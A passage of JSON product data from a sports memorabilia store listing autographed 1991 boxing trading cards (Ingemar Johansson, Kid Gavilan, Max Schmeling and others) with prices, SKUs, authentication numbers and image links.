#83314136"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275667","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066071/DM_7_4_25_1711__23759.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275667","category":["Boxing","Boxing/Cards"]},{"id":275666,"sku":"249926","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314027/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275666","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066069/DM_7_4_25_1665__95866.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275666","category":["Boxing","Boxing/Cards"]},{"id":275665,"sku":"249925","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314026/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275665","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066067/DM_7_4_25_1663__08373.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275665","category":["Boxing","Boxing/Cards"]},{"id":275664,"sku":"249924","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314025/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275664","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066065/DM_7_4_25_1661__08306.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275664","category":["Boxing","Boxing/Cards"]},{"id":275645,"sku":"249964","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314242/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275645","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066027/DM_7_4_25_1741__92087.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275645","category":["Boxing","Boxing/Cards"]},{"id":275644,"sku":"249963","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314241/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275644","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066025/DM_7_4_25_1739__65335.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275644","category":["Boxing","Boxing/Cards"]},{"id":275604,"sku":"249932","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314048/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275604","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065945/DM_7_4_25_1677__01171.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275604","category":["Boxing","Boxing/Cards"]},{"id":275603,"sku":"249931","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314055/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275603","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065943/DM_7_4_25_1675__17631.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275603","category":["Boxing","Boxing/Cards"]},{"id":275551,"sku":"249954","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314167/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275551","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065839/DM_7_4_25_1721__76819.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275551","category":["Boxing","Boxing/Cards"]},{"id":275550,"sku":"249953","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314166/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275550","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275550/1065837/DM_7_4_25_1719__23573.1751589363.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275550","category":["Boxing","Boxing/Cards"]},{"id":275548,"sku":"249940","name":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082","url":"https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314082/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275548","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275548/1065833/DM_7_4_25_1693__23929.1751589360.jpg?c=2","alt":"Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$39.00","value":39,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275548","category":["Boxing","Boxing/Cards"]},{"id":275448,"sku":"249966","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314319/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275448","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275448/1065633/DM_7_4_25_1745__50895.1751589235.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275448","category":["Boxing","Boxing/Cards"]},{"id":275447,"sku":"249965","name":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318","url":"https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314318/","brand":{"name":null},"availability":"","summary":"This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275447","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275447/1065631/DM_7_4_25_1743__84135.1751589234.jpg?c=2","alt":"Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$29.00","value":29,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275447","category":["Boxing","Boxing/Cards"]},{"id":275397,"sku":"249939","name":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074","url":"https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314074/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275397","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275397/1065531/DM_7_4_25_1691__40602.1751589180.jpg?c=2","alt":"Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275397","category":["Boxing","Boxing/Cards"]},{"id":275395,"sku":"249937","name":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070","url":"https://www.millcreeksports.com/mark-breland-autographed-1991-kayo-card-140-psa-dna-83314070/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #140 that has been hand signed by Mark Breland. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275395","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275395/1065527/DM_7_4_25_1687__57923.1751589178.jpg?c=2","alt":"Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$25.00","value":25,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275395","category":["Boxing","Boxing/Cards"]},{"id":275348,"sku":"249935","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314062/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275348","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275348/1065433/DM_7_4_25_1683__88771.1751589125.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275348","category":["Boxing","Boxing/Cards"]},{"id":275346,"sku":"249933","name":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060","url":"https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314060/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275346","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275346/1065429/DM_7_4_25_1679__44548.1751589123.jpg?c=2","alt":"Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$19.00","value":19,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275346","category":["Boxing","Boxing/Cards"]},{"id":266494,"sku":"240709","name":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709","url":"https://www.millcreeksports.com/col-f-don-miller-autographed-1991-impel-u-s-olympics-card-73-sku-240709/","brand":{"name":null},"availability":"","summary":"This is a 1991 Impel U.S. Olympics Card #73 that has been hand signed by Col. F. Don Miller. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=266494","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043694/DM_4_1_25_4991__81803.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266494/1043695/DM_4_1_25_4992__03552.1743818943.jpg?c=2","alt":"Col. F. Don Miller Autographed 1991 Impel U.S. Olympics Card #73 SKU #240709"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=266494","category":["Boxing","Boxing/Cards"]},{"id":266243,"sku":"240748","name":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748","url":"https://www.millcreeksports.com/floyd-patterson-autographed-1983-topps-m-ms-card-32-sku-240748/","brand":{"name":null},"availability":"","summary":"This is a 1983 Topps M&M's Card #32 that has been hand signed by Floyd Patterson. This item is guaranteed to pass any third party authentication company including Beckett, PSA/DNA, & JSA authentication.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/266243/1043191/DM_4_1_25_5071__22010.1743818599.jpg?c=2","alt":"Floyd Patterson Autographed 1983 Topps M&M's Card #32 SKU #240748"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"4th Apr 